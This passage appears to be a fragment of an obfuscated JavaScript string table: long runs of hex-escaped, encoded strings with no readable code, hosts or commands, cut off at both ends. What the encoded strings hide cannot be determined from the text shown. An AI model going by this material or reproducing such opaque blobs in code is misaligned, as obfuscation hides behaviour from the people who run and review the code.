54\x6b\x4d\x3d','\x77\x72\x76\x43\x6a\x7a\x7a\x43\x6f\x69\x6c\x69','\x63\x30\x50\x43\x74\x51\x3d\x3d','\x57\x53\x56\x32\x77\x36\x72\x43\x73\x46\x49\x3d','\x61\x46\x37\x43\x75\x54\x39\x72\x62\x77\x3d\x3d','\x77\x34\x76\x43\x70\x7a\x66\x43\x76\x73\x4b\x4e\x43\x51\x3d\x3d','\x41\x67\x77\x48\x77\x36\x30\x46\x77\x37\x38\x32\x77\x37\x42\x4d','\x77\x6f\x77\x76\x48\x63\x4b\x45\x49\x73\x4b\x43\x77\x35\x44\x44\x72\x33\x62\x44\x6f\x6c\x33\x43\x6a\x41\x3d\x3d','\x77\x36\x74\x6c\x77\x35\x4a\x32\x4e\x57\x49\x3d','\x66\x63\x4b\x35\x77\x72\x30\x68\x77\x34\x4c\x43\x67\x6d\x62\x44\x76\x38\x4b\x69\x77\x72\x50\x44\x72\x51\x3d\x3d','\x77\x35\x6e\x44\x6d\x4d\x4b\x51\x77\x6f\x45\x65\x65\x63\x4b\x78\x77\x70\x50\x44\x6d\x33\x38\x65\x5a\x41\x77\x3d','\x66\x6b\x66\x43\x74\x69\x31\x74\x64\x51\x3d\x3d','\x66\x31\x44\x43\x73\x68\x39\x73\x63\x73\x4f\x6b\x64\x44\x6b\x43\x77\x34\x56\x6a\x77\x35\x44\x43\x68\x7a\x31\x68\x5a\x4d\x4f\x66\x77\x35\x64\x41\x46\x6c\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x44\x43\x67\x63\x4f\x6f\x62\x4d\x4f\x55\x77\x36\x49\x3d','\x43\x73\x4f\x74\x77\x6f\x34\x4d\x44\x67\x56\x31\x77\x72\x76\x43\x6b\x43\x6e\x44\x6b\x4d\x4f\x70\x57\x4d\x4f\x51\x77\x37\x4c\x43\x70\x63\x4b\x49\x4d\x73\x4f\x30\x77\x35\x62\x43\x70\x52\x59\x3d','\x77\x72\x42\x4b\x77\x37\x4d\x70\x77\x71\x54\x43\x72\x67\x34\x34\x4b\x73\x4f\x34\x42\x47\x73\x61\x77\x72\x6f\x4b\x77\x34\x74\x76\x77\x71\x77\x52\x77\x6f\x30\x6b\x77\x34\x6b\x33\x77\x34\x49\x66\x77\x72\x6f\x48\x4e\x63\x4f\x50\x77\x37\x77\x3d','\x48\x51\x4c\x43\x6d\x6b\x70\x41\x4d\x67\x3d\x3d','\x4d\x38\x4b\x4b\x77\x34\x6c\x41\x77\x71\x67\x64\x77\x71\x31\x33\x77\x72\x6e\x43\x6a\x78\x6c\x6b\x77\x6f\x48\x43\x6a\x7a\x37\x43\x6a\x73\x4b\x73\x77\x72\x62\x43\x72\x47\x74\x6e','\x77\x6f\x72\x44\x68\x63\x4f\x38\x66\x51\x66\x44\x6b\x73\x4b\x36\x77\x37\x4c\x43\x6e\x4d\x4b\x70\x65\x63\x4b\x65\x77\x70\x54\x44\x67\x7a\x62\x43\x71\x73\x4b\x4e\x77\x70\x6f\x54\x77\x34\x7a\x43\x6f\x47\x51\x62\x46\x6a\x6e\x43\x68\x41\x62\x43\x76\x73\x4b\x44\x77\x72\x74\x79\x51\x41\x56\x6b\x77\x34\x59\x67\x77\x70\x30\x3d','\x59\x38\x4b\x71\x47\x6b\x6a\x44\x6b\x33\x78\x47\x4b\x38\x4f\x38\x77\x34\x6a\x44\x6d\x45\x78\x46\x77\x71\x5a\x35\x58\x63\x4b\x54\x46\x38\x4b\x36\x77\x37\x63\x5a\x4a\x4d\x4b\x57\x77\x36\x73\x41\x41\x51\x64\x56','\x77\x72\x42\x4a\x4e\x56\x51\x77\x46\x63\x4b\x48\x58\x73\x4f\x77\x59\x38\x4b\x41\x4c\x6a\x64\x6c\x44\x51\x3d\x3d','\x77\x72\x6b\x52\x77\x71\x4e\x2b\x42\x63\x4b\x52\x52\x67\x3d\x3d','\x77\x37\x68\x6f\x77\x34\x66\x44\x6f\x73\x4b\x6a\x77\x6f\x58\x43\x6a\x73\x4f\x34\x77\x35\x41\x33\x4e\x38\x4b\x56\x53\x69\x67\x3d','\x77\x70\x6b\x69\x45\x73\x4b\x52\x50\x38\x4b\x66','\x4f\x30\x6a\x43\x72\x52\x33\x43\x6c\x38\x4b\x58\x77\x6f\x49\x3d','\x48\x78\x62\x43\x6e\x46\x74\x56\x4c\x63\x4b\x65\x77\x71\x38\x64\x77\x72\x2f\x44\x6e\x73\x4f\x62\x43\x6c\x59\x3d','\x4c\x69\x51\x4a\x77\x37\x58\x44\x70\x79\x73\x3d','\x77\x6f\x77\x6f\x46\x4d\x4b\x42\x4c\x73\x4b\x66\x77\x36\x63\x3d','\x64\x63\x4b\x44\x77\x72\x45\x4a\x77\x35\x62\x43\x6d\x58\x66\x44\x76\x38\x4b\x68\x77\x71\x33\x44\x73\x51\x3d\x3d','\x48\x73\x4b\x77\x77\x34\x39\x51\x77\x71\x4d\x4c\x77\x72\x6f\x32\x77\x36\x6a\x43\x6a\x42\x67\x63\x77\x35\x73\x3d','\x55\x33\x6a\x43\x71\x41\x3d\x3d','\x4d\x73\x4f\x53\x77\x6f\x51\x43\x43\x67\x64\x49\x77\x71\x62\x43\x6c\x41\x58\x43\x70\x4d\x4b\x51\x65\x73\x4f\x6a\x77\x34\x2f\x43\x6f\x73\x4b\x4b\x4d\x51\x3d\x3d','\x77\x37\x31\x37\x77\x35\x55\x3d','\x61\x6a\x41\x6f\x77\x6f\x33\x44\x6c\x38\x4b\x4a\x77\x71\x45\x53\x77\x36\x6f\x76\x4a\x73\x4b\x2b\x52\x63\x4b\x50\x49\x6d\x58\x43\x75\x67\x3d\x3d','\x77\x6f\x50\x43\x6d\x4d\x4f\x74\x61\x73\x4f\x46','\x77\x34\x6e\x44\x6d\x4d\x4b\x75\x77\x72\x51\x5a\x5a\x4d\x4b\x77\x77\x70\x6b\x3d','\x77\x72\x44\x43\x6c\x69\x50\x43\x75\x44\x70\x77\x50\x38\x4b\x54\x63\x4d\x4b\x42\x77\x36\x44\x44\x6b\x4d\x4f\x58\x44\x63\x4f\x42\x51\x45\x54\x43\x6a\x77\x3d\x3d','\x61\x38\x4b\x5a\x77\x70\x70\x61\x77\x70\x6a\x43\x73\x41\x3d\x3d','\x77\x35\x37\x44\x68\x38\x4b\x49\x77\x6f\x4d\x48\x62\x4d\x4b\x74\x77\x6f\x30\x3d','\x46\x68\x76\x43\x68\x56\x42\x54\x49\x4d\x4f\x45\x77\x72\x41\x64\x77\x37\x37\x44\x6b\x73\x4f\x4e\x47\x6c\x58\x44\x6e\x51\x3d\x3d','\x4b\x4d\x4b\x36\x48\x56\x76\x44\x75\x51\x3d\x3d','\x4f\x38\x4b\x64\x59\x73\x4f\x79\x77\x72\x67\x2f\x77\x72\x6c\x49\x53\x63\x4b\x42\x43\x73\x4b\x64\x61\x51\x6a\x43\x70\x55\x76\x43\x6d\x73\x4b\x53\x48\x46\x4d\x3d','\x4d\x4d\x4b\x59\x49\x63\x4b\x56\x5a\x68\x51\x3d','\x52\x4d\x4f\x58\x54\x38\x4f\x78\x53\x30\x37\x43\x75\x68\x5a\x37\x77\x36\x59\x3d','\x63\x6c\x4c\x43\x73\x53\x7a\x43\x76\x38\x4b\x31\x65\x48\x35\x30\x55\x4d\x4b\x38\x77\x35\x58\x44\x71\x38\x4b\x70\x77\x70\x6a\x43\x71\x4d\x4f\x57\x77\x72\x59\x6b\x4f\x55\x44\x43\x6b\x38\x4f\x33','\x77\x34\x63\x5a\x77\x35\x67\x37\x77\x37\x67\x3d','\x4c\x68\x38\x37','\x77\x72\x4c\x43\x6c\x6a\x76\x43\x74\x69\x68\x77\x4c\x4d\x4b\x5a','\x77\x34\x51\x4a\x77\x72\x7a\x43\x74\x56\x48\x43\x68\x38\x4f\x4b\x4b\x4d\x4f\x63\x59\x45\x7a\x43\x6f\x67\x50\x44\x67\x54\x6e\x43\x68\x68\x37\x43\x72\x63\x4b\x54\x4e\x63\x4b\x36\x43\x68\x62\x43\x67\x73\x4b\x50\x77\x37\x51\x3d','\x47\x73\x4b\x30\x77\x35\x4a\x51\x77\x71\x38\x3d','\x77\x70\x70\x38\x77\x71\x72\x43\x71\x38\x4f\x53\x4b\x55\x49\x3d','\x53\x63\x4b\x44\x77\x71\x6f\x37','\x77\x70\x76\x43\x6a\x4d\x4f\x73\x66\x63\x4f\x46\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x34\x59\x52\x77\x35\x6f\x71\x77\x37\x49\x31\x77\x35\x72\x43\x6a\x63\x4b\x72\x53\x4d\x4f\x51\x58\x41\x72\x43\x74\x43\x48\x44\x72\x31\x48\x43\x67\x38\x4f\x4b\x77\x71\x51\x3d','\x4b\x54\x45\x6a','\x46\x77\x2f\x43\x68\x31\x78\x47\x46\x73\x4f\x5a\x77\x72\x73\x62\x77\x72\x67\x3d','\x62\x46\x62\x43\x73\x54\x70\x32\x63\x63\x4b\x6c\x64\x69\x30\x43\x77\x34\x6c\x2b\x77\x37\x62\x43\x6f\x54\x74\x6f\x65\x4d\x4f\x5a\x77\x6f\x55\x52\x53\x67\x3d\x3d','\x53\x6b\x4e\x55\x62\x51\x45\x3d','\x77\x37\x59\x48\x63\x77\x3d\x3d','\x4d\x38\x4f\x58\x77\x70\x6e\x44\x6e\x4d\x4f\x38\x77\x72\x66\x43\x68\x6d\x70\x47\x4d\x63\x4f\x6a','\x44\x44\x6a\x44\x70\x4d\x4b\x78\x41\x46\x4e\x6c\x51\x38\x4b\x4f\x77\x35\x72\x44\x68\x58\x66\x43\x74\x38\x4b\x30\x77\x37\x4c\x44\x6a\x38\x4b\x76\x62\x57\x48\x44\x6a\x69\x78\x6b\x77\x34\x30\x36\x66\x73\x4b\x49\x77\x71\x72\x43\x71\x77\x3d\x3d','\x77\x37\x49\x73\x77\x70\x78\x61\x77\x35\x41\x64','\x57\x63\x4b\x45\x77\x70\x46\x75\x77\x71\x44\x43\x6b\x53\x62\x43\x69\x6e\x4d\x62\x77\x6f\x67\x48\x43\x48\x6f\x66\x77\x6f\x50\x43\x72\x4d\x4b\x5a\x77\x72\x6b\x72\x55\x41\x3d\x3d','\x44\x44\x6a\x44\x70\x4d\x4b\x78\x41\x46\x4e\x6c\x64\x38\x4b\x45\x77\x35\x62\x44\x73\x55\x2f\x43\x6c\x38\x4b\x6b\x77\x37\x2f\x44\x6e\x38\x4b\x6c\x62\x53\x62\x44\x6c\x43\x52\x30\x77\x35\x59\x6d\x59\x38\x4b\x44\x77\x72\x58\x44\x74\x32\x30\x3d','\x77\x70\x6a\x44\x6d\x38\x4f\x4a\x41\x33\x67\x3d','\x77\x37\x78\x72\x77\x34\x62\x44\x73\x38\x4b\x32\x77\x70\x76\x44\x6c\x63\x4f\x70\x77\x34\x45\x70\x4d\x41\x3d\x3d','\x77\x70\x72\x44\x6c\x63\x4f\x32\x41\x6d\x39\x72\x41\x6c\x38\x3d','\x4f\x68\x58\x43\x6e\x46\x56\x52\x49\x4d\x4f\x65\x77\x37\x63\x62\x77\x71\x6e\x44\x6a\x63\x4f\x62\x46\x6b\x50\x43\x69\x4d\x4f\x2f\x49\x63\x4b\x38\x77\x6f\x51\x41\x52\x63\x4f\x6b\x77\x36\x66\x43\x6c\x53\x64\x7a\x4c\x31\x4c\x44\x6d\x73\x4b\x6a\x77\x37\x7a\x44\x6c\x38\x4f\x7a\x77\x71\x68\x51\x77\x35\x6e\x44\x74\x31\x51\x6c\x77\x71\x4a\x6c\x77\x36\x7a\x43\x68\x53\x73\x59\x77\x72\x46\x72\x77\x70\x72\x43\x72\x44\x6a\x43\x6f\x77\x66\x43\x6b\x58\x48\x44\x67\x7a\x39\x37\x4c\x4d\x4b\x68\x77\x37\x76\x44\x6a\x63\x4b\x67\x77\x72\x44\x44\x67\x67\x34\x79\x41\x6b\x62\x44\x68\x4d\x4f\x34\x77\x34\x66\x44\x6c\x54\x7a\x43\x67\x46\x6a\x43\x67\x38\x4b\x69\x47\x48\x7a\x44\x6f\x63\x4b\x44\x77\x6f\x2f\x44\x75\x79\x63\x3d','\x77\x70\x77\x44\x77\x36\x56\x4e\x43\x67\x3d\x3d','\x41\x6a\x4c\x43\x6b\x41\x3d\x3d','\x42\x38\x4b\x55\x77\x71\x38\x75\x77\x37\x33\x43\x73\x73\x4f\x41\x77\x70\x48\x43\x76\x51\x3d\x3d','\x55\x63\x4f\x64\x55\x38\x4f\x73\x52\x30\x4c\x43\x6f\x41\x77\x3d','\x77\x36\x6c\x68\x77\x35\x72\x44\x73\x38\x4b\x72\x77\x6f\x62\x44\x6a\x73\x4f\x35','\x77\x71\x35\x55\x50\x6c\x49\x3d','\x52\x73\x4b\x4a\x77\x72\x41\x39\x77\x34\x6a\x43\x6a\x33\x7a\x44\x70\x73\x4f\x74\x77\x71\x58\x44\x70\x33\x6e\x44\x6c\x63\x4f\x79\x59\x38\x4f\x32\x77\x6f\x37\x43\x6f\x63\x4b\x65\x51\x4d\x4f\x38','\x46\x73\x4f\x62\x4e\x79\x2f\x44\x6d\x67\x3d\x3d','\x46\x73\x4b\x56\x77\x71\x67\x2b\x77\x37\x62\x43\x76\x73\x4f\x41\x77\x6f\x44\x43\x6c\x43\x62\x44\x6c\x6b\x34\x3d','\x43\x63\x4b\x6a\x77\x35\x39\x4a\x77\x36\x51\x4e\x77\x72\x42\x4e\x77\x72\x76\x43\x6d\x41\x4a\x56\x77\x70\x58\x44\x68\x47\x58\x44\x69\x63\x4b\x77\x77\x71\x66\x43\x6e\x57\x70\x39\x77\x35\x34\x3d','\x42\x73\x4b\x56\x77\x70\x67\x2f\x77\x36\x6e\x43\x73\x73\x4f\x41\x77\x70\x4d\x3d','\x54\x4d\x4b\x48\x77\x71\x55\x68\x77\x34\x4c\x43\x69\x32\x62\x44\x76\x63\x4b\x78\x77\x36\x2f\x44\x71\x33\x58\x44\x6a\x73\x4f\x78\x59\x38\x4f\x37\x77\x6f\x37\x43\x68\x63\x4b\x65\x53\x73\x4b\x33\x77\x71\x50\x43\x6d\x57\x6b\x3d','\x77\x70\x58\x43\x6c\x4d\x4b\x51\x52\x56\x6b\x3d','\x77\x35\x49\x58\x77\x35\x6f\x67\x77\x37\x67\x68\x77\x6f\x44\x43\x69\x38\x4b\x78\x55\x67\x3d\x3d','\x77\x71\x7a\x43\x67\x79\x45\x3d','\x77\x37\x4d\x78\x77\x6f\x4e\x41\x77\x34\x63\x4c\x77\x72\x35\x69\x4a\x6e\x4d\x3d','\x77\x71\x44\x44\x72\x63\x4f\x45\x58\x31\x5a\x6e\x65\x63\x4b\x36','\x77\x72\x4e\x59\x4b\x46\x49\x77\x43\x4d\x4f\x61\x42\x38\x4f\x76\x59\x73\x4b\x47\x4e\x51\x3d\x3d','\x49\x38\x4b\x42\x4a\x4d\x4b\x54\x64\x77\x3d\x3d','\x44\x78\x50\x43\x6c\x30\x31\x63','\x4e\x4d\x4b\x71\x44\x45\x37\x44\x71\x58\x4d\x62\x4a\x38\x4f\x7a\x77\x34\x66\x44\x6b\x30\x56\x43','\x77\x70\x72\x44\x6a\x4d\x4b\x75\x77\x6f\x42\x70','\x45\x7a\x54\x44\x6f\x38\x4b\x79\x42\x31\x41\x3d','\x77\x35\x6a\x44\x6d\x4d\x4b\x63\x77\x72\x41\x43','\x77\x70\x46\x78\x77\x71\x37\x43\x75\x73\x4f\x44\x4b\x41\x3d\x3d','\x52\x38\x4b\x4a\x77\x72\x49\x34\x77\x34\x7a\x43\x74\x55\x54\x44\x74\x38\x4b\x78\x77\x71\x6a\x44\x72\x6d\x50\x44\x74\x4d\x4f\x33\x62\x38\x4f\x72','\x77\x6f\x38\x61\x77\x36\x42\x4c\x47\x38\x4b\x49','\x65\x44\x59\x6e\x77\x70\x6e\x44\x6b\x63\x4b\x68\x77\x36\x6f\x65\x77\x37\x45\x31\x50\x4d\x4b\x36\x51\x38\x4b\x4b\x49\x41\x3d\x3d','\x47\x4d\x4f\x43\x77\x6f\x37\x43\x74\x69\x6b\x49','\x51\x73\x4f\x58\x64\x73\x4f\x36\x54\x47\x2f\x43\x76\x42\x42\x6a\x77\x37\x74\x5a\x54\x38\x4f\x72\x77\x6f\x63\x4b\x77\x70\x63\x5a\x77\x70\x41\x37\x77\x72\x41\x42\x77\x71\x73\x3d','\x77\x6f\x62\x43\x6a\x63\x4b\x56\x51\x30\x68\x64','\x46\x38\x4f\x54\x4e\x54\x37\x44\x6b\x46\x59\x42\x66\x69\x76\x43\x71\x4d\x4b\x52\x77\x36\x4e\x50\x46\x6d\x62\x43\x6c\x73\x4f\x69\x52\x4d\x4b\x37','\x77\x36\x34\x54\x77\x72\x2f\x43\x6f\x30\x62\x43\x67\x41\x3d\x3d','\x61\x31\x4a\x30\x77\x70\x6e\x44\x6c\x38\x4b\x70\x77\x6f\x52\x6e\x77\x71\x58\x44\x6d\x46\x62\x43\x72\x77\x3d\x3d','\x4a\x54\x30\x57\x77\x36\x2f\x44\x74\x44\x6c\x74\x48\x47\x2f\x43\x71\x46\x50\x43\x67\x38\x4b\x76\x77\x35\x6b\x73\x77\x37\x58\x43\x73\x44\x52\x45\x49\x73\x4b\x73\x41\x63\x4f\x61\x77\x72\x4c\x44\x68\x4d\x4f\x35\x77\x72\x48\x43\x70\x31\x63\x3d','\x77\x35\x56\x4f\x77\x36\x6b\x3d','\x45\x4d\x4f\x54\x77\x6f\x72\x43\x6f\x41\x6b\x43\x4e\x46\x78\x68','\x48\x4d\x4b\x62\x77\x72\x30\x69\x77\x37\x7a\x43\x75\x73\x4f\x61\x77\x70\x76\x43\x71\x32\x66\x44\x67\x6b\x63\x61\x77\x71\x31\x4e\x50\x55\x54\x44\x76\x4d\x4f\x51\x77\x37\x66\x43\x6d\x6e\x48\x44\x76\x43\x58\x43\x75\x4d\x4b\x6b\x77\x6f\x49\x3d','\x65\x4d\x4b\x41\x77\x70\x39\x63\x77\x6f\x6b\x3d','\x61\x4d\x4b\x73\x77\x70\x49\x3d','\x77\x72\x62\x44\x74\x4d\x4f\x66\x57\x30\x74\x67\x5a\x51\x3d\x3d','\x56\x48\x4a\x65\x77\x72\x6e\x44\x76\x63\x4b\x51\x77\x37\x56\x44\x77\x6f\x58\x44\x74\x6d\x66\x43\x6e\x63\x4f\x52\x77\x35\x7a\x43\x6c\x63\x4b\x54\x77\x37\x67\x3d','\x77\x6f\x52\x41\x77\x72\x44\x44\x73\x38\x4b\x61\x77\x36\x67\x3d','\x57\x38\x4f\x63\x77\x6f\x41\x2f\x77\x70\x6e\x43\x6a\x63\x4f\x6b\x77\x71\x54\x44\x6c\x78\x49\x3d','\x77\x71\x45\x56\x77\x71\x64\x6b\x43\x38\x4b\x66\x58\x43\x70\x30\x65\x4d\x4f\x72\x77\x35\x46\x32\x77\x37\x73\x37\x77\x70\x42\x48\x65\x4d\x4f\x61\x64\x77\x70\x47\x4c\x7a\x44\x44\x71\x6c\x76\x44\x6f\x4d\x4f\x6d\x77\x35\x41\x69\x55\x68\x66\x43\x6e\x73\x4f\x35\x77\x36\x37\x44\x67\x6a\x70\x33\x41\x41\x3d\x3d','\x77\x36\x6c\x6c\x77\x34\x54\x44\x74\x63\x4b\x6e','\x44\x51\x6e\x43\x6c\x6b\x74\x31\x4a\x73\x4f\x56\x77\x72\x45\x62\x77\x70\x54\x44\x6e\x4d\x4f\x4b\x47\x41\x3d\x3d','\x58\x73\x4f\x43\x77\x6f\x34\x7a\x77\x70\x7a\x43\x6b\x67\x3d\x3d','\x58\x73\x4f\x43\x77\x6f\x34\x7a\x77\x70\x77\x3d','\x55\x73\x4f\x52\x77\x70\x6b\x30\x77\x70\x2f\x43\x67\x4d\x4f\x45\x77\x71\x50\x44\x6a\x45\x2f\x43\x67\x38\x4f\x50\x77\x35\x6e\x43\x70\x38\x4b\x31\x77\x70\x44\x43\x71\x63\x4f\x64\x77\x37\x6e\x43\x68\x63\x4f\x49\x4d\x31\x51\x36\x77\x35\x6a\x44\x6c\x53\x74\x49\x77\x71\x6b\x44\x77\x34\x70\x50\x77\x72\x4a\x38\x47\x6b\x66\x43\x68\x57\x66\x43\x67\x51\x3d\x3d','\x50\x54\x30\x4d\x77\x37\x50\x44\x74\x67\x3d\x3d','\x77\x70\x76\x44\x69\x63\x4f\x41\x42\x46\x78\x6c\x43\x56\x62\x44\x6a\x56\x58\x43\x68\x41\x70\x76','\x77\x35\x4d\x4b\x77\x35\x55\x67\x77\x37\x6b\x78','\x48\x38\x4f\x49\x77\x6f\x62\x43\x71\x7a\x6b\x3d','\x4d\x73\x4f\x44\x77\x70\x76\x44\x6b\x4d\x4f\x70\x77\x70\x37\x43\x6c\x32\x78\x54\x64\x38\x4f\x69\x61\x38\x4f\x58\x77\x6f\x7a\x44\x67\x48\x76\x44\x69\x45\x64\x32\x63\x45\x2f\x44\x6c\x46\x78\x4e\x77\x36\x44\x43\x6f\x46\x35\x32\x53\x73\x4b\x47\x46\x67\x46\x6a\x77\x72\x64\x58\x66\x38\x4f\x66\x77\x35\x4a\x78','\x4b\x73\x4f\x44\x77\x6f\x48\x44\x6a\x4d\x4f\x72','\x77\x72\x50\x44\x71\x38\x4f\x50\x54\x6d\x4e\x70\x63\x38\x4b\x36\x77\x37\x7a\x43\x6d\x63\x4f\x4b\x4d\x73\x4b\x48','\x44\x73\x4b\x6e\x77\x35\x39\x4c\x77\x71\x34\x4b','\x41\x73\x4f\x49\x4f\x6a\x54\x44\x6d\x77\x3d\x3d','\x77\x70\x58\x43\x68\x58\x76\x44\x6a\x79\x2f\x44\x72\x73\x4b\x5a\x54\x4d\x4f\x4c\x50\x42\x7a\x44\x70\x73\x4f\x50\x63\x4d\x4f\x34\x45\x45\x66\x44\x67\x45\x63\x33\x64\x68\x59\x61\x77\x72\x34\x45\x77\x72\x38\x53\x57\x77\x6a\x44\x76\x6e\x2f\x44\x6d\x38\x4f\x30\x64\x63\x4f\x30\x77\x34\x46\x66\x77\x71\x44\x43\x68\x63\x4b\x57\x77\x71\x54\x43\x75\x79\x38\x62\x77\x37\x66\x43\x6a\x67\x3d\x3d','\x77\x37\x35\x78\x77\x34\x35\x69\x4b\x48\x2f\x44\x6c\x41\x3d\x3d','\x42\x6a\x55\x44\x77\x37\x54\x44\x76\x43\x74\x32\x46\x57\x6e\x43\x70\x6e\x76\x43\x6a\x73\x4b\x6c\x77\x35\x6c\x59\x77\x35\x7a\x43\x68\x42\x63\x58\x58\x4d\x4b\x73\x45\x63\x4f\x54\x77\x72\x7a\x44\x6e\x67\x3d\x3d','\x4f\x38\x4b\x42\x50\x73\x4b\x50\x64\x51\x59\x4a\x52\x73\x4f\x75\x77\x36\x7a\x44\x6f\x48\x48\x44\x70\x45\x74\x35','\x77\x71\x50\x44\x6f\x4d\x4f\x44\x54\x31\x5a\x39','\x77\x6f\x67\x51\x77\x36\x68\x4f\x43\x67\x3d\x3d','\x77\x6f\x51\x44\x77\x37\x39\x52\x43\x4d\x4b\x61\x4d\x38\x4b\x36\x77\x36\x6e\x43\x68\x47\x37\x44\x67\x4d\x4f\x6e\x77\x6f\x45\x53\x4b\x54\x59\x38\x77\x34\x70\x43\x51\x53\x72\x43\x67\x63\x4f\x2f\x54\x73\x4b\x51\x4b\x56\x6e\x43\x6c\x55\x38\x3d','\x77\x70\x64\x5a\x77\x72\x58\x44\x74\x63\x4b\x4c','\x49\x4d\x4b\x50\x63\x63\x4f\x70\x77\x70\x34\x35\x77\x71\x68\x4a\x54\x38\x4f\x72\x43\x4d\x4b\x47\x5a\x67\x3d\x3d','\x63\x56\x7a\x43\x70\x53\x7a\x43\x74\x4d\x4b\x78','\x4f\x38\x4f\x66\x77\x70\x30\x4a\x44\x41\x70\x6f\x77\x71\x48\x43\x6a\x31\x6a\x44\x72\x4d\x4f\x65\x65\x4d\x4f\x39\x77\x36\x48\x43\x70\x38\x4b\x4f\x4d\x38\x4f\x79\x77\x37\x62\x43\x6f\x52\x44\x44\x71\x42\x4e\x39\x77\x37\x33\x43\x68\x41\x56\x34\x42\x73\x4b\x42\x51\x67\x3d\x3d','\x5a\x63\x4b\x36\x4d\x73\x4b\x51\x45\x77\x3d\x3d','\x65\x38\x4b\x53\x77\x70\x5a\x62\x77\x71\x33\x43\x70\x43\x62\x43\x69\x6d\x4d\x36\x77\x70\x73\x61\x42\x77\x3d\x3d','\x62\x46\x2f\x43\x70\x6a\x48\x43\x76\x73\x4b\x37\x66\x6e\x77\x3d','\x77\x35\x77\x65\x77\x72\x31\x45\x58\x73\x4b\x48\x63\x4d\x4b\x70\x77\x71\x76\x44\x6c\x69\x37\x44\x6a\x38\x4b\x78\x77\x6f\x39\x68','\x59\x4d\x4b\x72\x4d\x73\x4b\x4d\x41\x67\x3d\x3d','\x77\x34\x45\x4e\x77\x34\x63\x6d','\x77\x34\x49\x61\x77\x71\x45\x3d','\x77\x72\x39\x31\x77\x36\x51\x3d','\x77\x35\x4a\x52\x77\x36\x59\x3d','\x44\x4d\x4b\x53\x77\x72\x77\x62\x77\x35\x48\x43\x6d\x48\x76\x44\x76\x4d\x4b\x6b\x77\x36\x6e\x43\x6f\x51\x3d\x3d','\x61\x7a\x67\x71\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x77\x72\x63\x33\x77\x72\x34\x3d','\x48\x73\x4f\x49\x77\x6f\x4c\x43\x70\x43\x6b\x65\x41\x56\x56\x33\x55\x55\x4a\x49\x77\x6f\x6b\x3d','\x56\x63\x4f\x64\x77\x6f\x67\x3d','\x77\x72\x77\x47\x77\x72\x49\x3d','\x77\x6f\x33\x43\x6f\x51\x63\x3d','\x77\x34\x50\x44\x73\x73\x4b\x4c\x77\x70\x74\x76\x77\x34\x51\x4f\x55\x57\x62\x44\x71\x30\x62\x44\x68\x68\x55\x79\x77\x37\x44\x43\x73\x63\x4b\x4a\x54\x58\x7a\x44\x76\x45\x50\x44\x67\x73\x4f\x4c\x77\x37\x78\x6f\x59\x48\x35\x76\x77\x35\x70\x68\x44\x57\x62\x44\x67\x77\x77\x3d','\x61\x73\x4f\x5a\x56\x63\x4f\x33','\x48\x73\x4b\x30\x77\x35\x42\x42\x77\x71\x55\x55','\x49\x38\x4b\x64\x65\x4d\x4f\x75\x77\x72\x6f\x3d','\x49\x38\x4b\x70\x45\x41\x3d\x3d','\x44\x6a\x50\x43\x71\x77\x3d\x3d','\x45\x4d\x4b\x4f\x77\x71\x51\x71','\x77\x6f\x7a\x44\x6a\x73\x4f\x4b\x46\x77\x3d\x3d','\x77\x72\x4a\x64\x77\x36\x63\x3d','\x52\x57\x4e\x48','\x54\x33\x52\x58','\x4b\x63\x4f\x32\x77\x6f\x51\x3d','\x50\x78\x37\x43\x76\x67\x37\x43\x6e\x63\x4b\x47\x77\x35\x4c\x43\x69\x38\x4f\x4e\x77\x72\x55\x77\x66\x73\x4b\x61\x4f\x57\x34\x30\x77\x37\x2f\x44\x6f\x4d\x4f\x4a\x51\x4d\x4b\x61\x77\x6f\x66\x44\x6a\x32\x34\x45\x77\x36\x7a\x44\x6a\x38\x4f\x54\x56\x33\x41\x7a\x77\x6f\x45\x57\x50\x38\x4b\x73\x77\x71\x31\x72\x77\x36\x68\x38\x57\x55\x54\x44\x6f\x4d\x4b\x6c\x77\x34\x58\x44\x72\x73\x4b\x77\x77\x37\x73\x2b\x59\x4d\x4b\x52\x47\x47\x58\x44\x74\x4d\x4b\x42\x77\x35\x6e\x43\x6e\x44\x35\x7a\x54\x67\x70\x30\x77\x35\x63\x2b\x77\x70\x33\x44\x6a\x77\x3d\x3d','\x77\x6f\x2f\x44\x6e\x38\x4b\x6e\x77\x70\x52\x34\x77\x34\x41\x37\x54\x6e\x62\x44\x71\x6b\x4c\x44\x74\x7a\x4d\x3d','\x46\x4d\x4f\x58\x77\x6f\x41\x3d','\x77\x71\x33\x43\x68\x54\x59\x3d','\x77\x34\x45\x78\x77\x34\x38\x3d','\x77\x70\x4d\x53\x65\x38\x4b\x54\x77\x36\x52\x6f\x4d\x56\x54\x44\x74\x4d\x4b\x34\x52\x63\x4b\x39\x4b\x73\x4f\x6f\x77\x34\x62\x43\x6d\x38\x4f\x56\x44\x51\x63\x68\x51\x73\x4b\x65\x77\x6f\x7a\x43\x74\x69\x5a\x51\x77\x72\x6b\x75\x77\x34\x67\x4b\x77\x34\x6e\x44\x75\x67\x44\x43\x68\x51\x3d\x3d','\x4a\x63\x4b\x39\x45\x55\x6f\x3d','\x77\x6f\x63\x48\x77\x37\x70\x4c\x44\x73\x4b\x63\x49\x67\x3d\x3d','\x4d\x4d\x4f\x4e\x77\x6f\x6f\x3d','\x77\x6f\x4e\x67\x77\x71\x6e\x43\x72\x63\x4f\x59\x4c\x41\x3d\x3d','\x64\x38\x4b\x30\x50\x63\x4b\x51\x47\x77\x45\x67\x77\x34\x77\x3d','\x41\x42\x51\x4d\x77\x36\x30\x46\x77\x37\x34\x36','\x77\x6f\x46\x6e\x77\x71\x50\x43\x72\x4d\x4f\x52\x4d\x6d\x33\x44\x72\x38\x4f\x79','\x77\x37\x51\x37\x77\x70\x74\x61\x77\x34\x73\x43\x77\x6f\x38\x3d','\x55\x4d\x4f\x66\x77\x6f\x67\x3d','\x77\x37\x6b\x31\x77\x6f\x4e\x41\x77\x34\x4d\x50\x77\x70\x35\x30\x4a\x41\x3d\x3d','\x4d\x4d\x4b\x53\x64\x38\x4f\x30\x77\x72\x73\x37\x77\x70\x68\x31\x63\x73\x4f\x73\x42\x73\x4b\x66\x64\x77\x6e\x43\x72\x6b\x33\x43\x67\x4d\x4b\x50','\x77\x72\x2f\x43\x68\x58\x6e\x44\x67\x77\x3d\x3d','\x4f\x38\x4f\x48\x77\x70\x6e\x44\x72\x63\x4f\x6e\x77\x70\x4c\x43\x68\x67\x3d\x3d','\x59\x4d\x4f\x43\x77\x35\x6